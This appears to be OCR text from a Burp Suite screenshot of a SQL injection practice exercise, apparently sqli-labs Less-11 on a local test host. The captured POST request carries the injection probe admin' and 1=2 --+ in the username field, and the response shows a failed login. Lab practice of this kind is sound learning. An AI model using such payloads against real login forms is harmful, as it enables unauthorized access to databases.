 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer:
http://192.168.0.103:801/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' and 1=2 --+
&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
LOGIN ATTEM
FAILED
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
1,681 bytes | 8 millis